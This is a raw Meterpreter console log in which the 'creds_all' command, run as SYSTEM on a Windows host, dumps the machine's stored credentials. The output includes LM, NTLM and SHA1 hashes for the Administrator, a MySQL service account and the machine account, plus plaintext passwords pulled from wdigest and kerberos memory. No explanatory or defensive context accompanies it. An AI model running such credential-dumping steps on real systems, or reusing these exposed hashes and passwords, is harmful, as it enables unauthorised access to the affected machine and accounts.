 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator WWW-C4D593E2D2C 44efce164ab921caaad3b435b51404ee 32ed87bdb5fdc5e9cba88547376818d4 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
MYSQL_ZKEYS WWW-C4D593E2D2C 967b40abb061261ca53c143f4b0a15b4 9cd4bf9a7d90202f70773dd421c304a9 3759d8d9638f0bef41a905792ea1611d8a4d275c
WWW-C4D593E2D2C$ WORKGROUP aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest credentials
===================
Username Domain Password
-------- ------ --------
Administrator WWW-C4D593E2D2C 123456
MYSQL_ZKEYS WWW-C4D593E2D2C W7p(W5i@X(
WWW-C4D593E2D2C$ WORKGROUP (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WWW-C4D593E2D2C 123456
MYSQL_ZKEYS WWW-C4D593E2D2C W7p(W5i@X(
www-c4d593e2d2c$ WORKGROUP (null)